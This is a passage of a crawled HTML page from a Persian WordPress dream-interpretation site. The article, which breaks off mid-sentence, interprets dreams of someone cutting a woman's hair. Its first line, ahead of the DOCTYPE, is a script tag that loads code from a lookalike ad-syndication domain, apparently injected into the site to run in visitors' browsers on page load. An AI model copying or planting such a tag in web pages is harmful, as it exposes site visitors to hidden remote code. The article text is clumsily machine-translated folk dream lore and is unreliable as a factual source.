

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tabirlazem.ir/details/1970/
body_size: 15907
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html><html dir="rtl" lang="fa-IR" class="" data-skin="light"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>تعبیر تکان دهنده خواب کسی که موهایم را در خواب برای یک زن مجرد، متاهل یا باردار کوتاه می کند - تعبیر لازم</title><link rel="canonical" href="https://tabirlazem.ir/details/1970/" /><meta property="og:locale" content="fa_IR" /><meta property="og:type" content="article" /><meta property="og:title" content="تعبیر تکان دهنده خواب کسی که موهایم را در خواب برای یک زن مجرد، متاهل یا باردار کوتاه می کند" /><meta property="og:description" content="تعبیر خواب شخصی که در خواب موهایم را کوتاه می کند ارسال شده توسط «ب. ح نامه ای به «هایر نیوز» نوشت و در آن تعبیر خوابی را که در خواب دیده بود خواست و گفت: خواب دیدم شخص ناشناسی که نمی شناختم در خواب موهایم را کوتاه می کند. با وجود گیجی که در &hellip;" /><meta property="og:url" content="https://tabirlazem.ir/details/1970/" /><meta property="og:site_name" content="تعبیر لازم" /><meta property="article:published_time" content="2024-01-26T06:22:35+00:00" /><meta name="author" content="Admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="نوشته‌شده بدست" /><meta name="twitter:data1" content="Admin" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tabirlazem.ir/details/1970/","url":"https://tabirlazem.ir/details/1970/","name":"تعبیر تکان دهنده خواب کسی که موهایم را در خواب برای یک زن مجرد، متاهل یا باردار کوتاه می کند - تعبیر لازم","isPartOf":{"@id":"https://tabirlazem.ir/#website"},"primaryImageOfPage":{"@id":"https://tabirlazem.ir/details/1970/#primaryimage"},"image":{"@id":"https://tabirlazem.ir/details/1970/#primaryimage"},"thumbnailUrl":"https://tabirlazem.ir/wp-content/uploads/2024/01/714.jpg","datePublished":"2024-01-26T06:22:35+00:00","author":{"@id":"https://tabirlazem.ir/#/schema/person/d6ed45d815e662f6aa2e1264b939d2aa"},"breadcrumb":{"@id":"https://tabirlazem.ir/details/1970/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://tabirlazem.ir/details/1970/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://tabirlazem.ir/details/1970/#primaryimage","url":"https://tabirlazem.ir/wp-content/uploads/2024/01/714.jpg","contentUrl":"https://tabirlazem.ir/wp-content/uploads/2024/01/714.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://tabirlazem.ir/details/1970/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://tabirlazem.ir/"},{"@type":"ListItem","position":2,"name":"تعبير خواب","item":"https://tabirlazem.ir/details/"},{"@type":"ListItem","position":3,"name":"تعبیر تکان دهنده خواب کسی که موهایم را در خواب برای یک زن مجرد، متاهل یا باردار کوتاه می کند"}]},{"@type":"WebSite","@id":"https://tabirlazem.ir/#website","url":"https://tabirlazem.ir/","name":"تعبیر لازم","description":"تعبیر خواب کامل بر اساس قران","alternateName":"تعبیر خواب","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tabirlazem.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://tabirlazem.ir/#/schema/person/d6ed45d815e662f6aa2e1264b939d2aa","name":"Admin","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://tabirlazem.ir/#/schema/person/image/","url":"https://tabirlazem.ir/wp-content/litespeed/avatar/fc23f73a13c6fd992d6ef05a8e646b21.jpg?ver=1769592609","contentUrl":"https://tabirlazem.ir/wp-content/litespeed/avatar/fc23f73a13c6fd992d6ef05a8e646b21.jpg?ver=1769592609","caption":"Admin"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><style type="text/css">:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://tabirlazem.ir/wp-content/litespeed/css/e1578f07c5e92372696643b03e82fd01.css?ver=93516" /><link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=b0735c134c6b6b7509a0d3171abf921e&#038;display=swap' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #0088ff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='admin-bar-inline-css' type='text/css'>/* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */</style><style id='tie-theme-child-css-inline-css' type='text/css'>.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-top : 0 none !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-bottom : 0 none !important;}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-left-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-right-radius: 15px;}
/*# sourceURL=tie-theme-child-css-inline-css */</style> <script type="text/javascript" src="https://tabirlazem.ir/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="icon" href="https://tabirlazem.ir/wp-content/uploads/2023/05/cropped-tabirlazem-32x32.png" sizes="32x32" /><link rel="icon" href="https://tabirlazem.ir/wp-content/uploads/2023/05/cropped-tabirlazem-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://tabirlazem.ir/wp-content/uploads/2023/05/cropped-tabirlazem-180x180.png" /><meta name="msapplication-TileImage" content="https://tabirlazem.ir/wp-content/uploads/2023/05/cropped-tabirlazem-270x270.png" /></head><body data-rsssl=1 id="tie-body" class="rtl wp-singular post-template-default single single-post postid-1970 single-format-standard wp-theme-jannah wp-child-theme-jannah-child border-layout wrapper-has-shadow block-head-1 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media hide_breadcrumbs hide_share_post_top hide_share_post_bottom hide_post_newsletter hide_post_authorbio hide_post_nav hide_inline_related_posts"><div class="background-overlay"><div id="tie-container" class="site tie-container"><div id="tie-wrapper"><header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item has-shadow has-normal-width-logo mobile-header-default"><div class="main-nav-wrapper"><nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg" style="line-height:89px" aria-label="منوی اصلی"><div class="container"><div class="main-menu-wrapper"><div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">منو</span></a></li></ul></div><div class="header-layout-1-logo" ><div id="logo" class="text-logo" >
<a title="تعبیر لازم" href="https://tabirlazem.ir/"><div class="logo-text">تعبیر لازم</div>			</a></div></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
<a href="#" class="tie-search-trigger-mobile">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">جستجو برای</span>
</a></li></ul></div><div id="menu-components-wrap"><div class="main-menu main-menu-wrap"></div><ul class="components"><li class="search-bar menu-item custom-menu-link" aria-label="جستجو"><form method="get" id="search" action="https://tabirlazem.ir/">
<input id="search-input"  inputmode="search" type="text" name="s" title="جستجو برای" placeholder="جستجو برای" />
<button id="search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">جستجو برای</span>
</button></form></li></ul></div></div></div></nav></div></header><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row"><div class="main-content tie-col-md-8 tie-col-xs-12" role="main"><article id="the-post" class="container-wrapper post-content tie-standard"><header class="entry-header-outer"><nav id="breadcrumb"><a href="https://tabirlazem.ir/"><span class="tie-icon-home" aria-hidden="true"></span> تعبیر لازم</a><em class="delimiter">/</em><a href="https://tabirlazem.ir/details/">تعبير خواب</a><em class="delimiter">/</em><span class="current">تعبیر تکان دهنده خواب کسی که موهایم را در خواب برای یک زن مجرد، متاهل یا باردار کوتاه می کند</span></nav><div class="entry-header"><h1 class="post-title entry-title">
تعبیر تکان دهنده خواب کسی که موهایم را در خواب برای یک زن مجرد، متاهل یا باردار کوتاه می کند</h1></div></header><div class="entry-content entry clearfix">
<img decoding="async" width="500" height="500" src="https://tabirlazem.ir/wp-content/uploads/2024/01/714.jpg" class="attachment-large size-large wp-post-image" alt="" srcset="https://tabirlazem.ir/wp-content/uploads/2024/01/714.jpg 500w, https://tabirlazem.ir/wp-content/uploads/2024/01/714-300x300.jpg 300w, https://tabirlazem.ir/wp-content/uploads/2024/01/714-150x150.jpg 150w" sizes="(max-width: 500px) 100vw, 500px" /><p>تعبیر خواب شخصی که در خواب موهایم را کوتاه می کند ارسال شده توسط «ب.  ح نامه ای به «هایر نیوز» نوشت و در آن تعبیر خوابی را که در خواب دیده بود خواست و گفت: خواب دیدم شخص ناشناسی که نمی شناختم در خواب موهایم را کوتاه می کند. با وجود گیجی که در پشت آن خواب احساس کردم، چیزی که باعث خوشحالی من شد این بود که بعد از آن موهایم را بسیار تمیز دیدم.» انگار که شسته شده است، پس تعبیر خواب چیست؟  خداوند به شما جزای خیر بدهد&#8221;</p><p>«نیوز مو» از طریق سطور زیر و تعبیر خواب تعبیر خواب فردی که در خواب موهایم را کوتاه می کند برای یک دختر مجرد، یک زن متاهل یا یک زن باردار ارائه می دهد.</p></p><h2>تعبیر خواب کسی که موهایم را در خواب برای دختر مجرد کوتاه می کند</h2><p>علمای تفسیر متفق القول هستند که دیدن موهای کوتاه شده در خواب دختر مجرد باعث وحشت، استرس و اضطراب آنها می شود.  وقتی دختر مجردی در خواب ببیند که خودش موهایش را کوتاه می کند، نشانه آن است که می خواهد در زندگی خود تغییری ایجاد کند.  ممکن است نماد این باشد که خواب بیننده به دلیل برخی از اعمال ناروایی که انجام داده است، قصد توبه خالصانه را داشته است.</p><p>او می بیند که کسی که می شناسد دارد موهایش را گاز می گیرد، اما به روشی ملایم، در خواب.  نشانه تلاش و کوشش او برای رسیدن به خواسته هایش است و انشاءالله موفق خواهد شد.</p><p>در صورتی که یک دختر مجرد ببیند که شخصی دارد موهایش را کوتاه می کند و بعد از کوتاه کردن موهایش زیبا به نظر می رسد.  فال نیک است که بیننده خواب با جوانی زیبا و خوش تیپ و 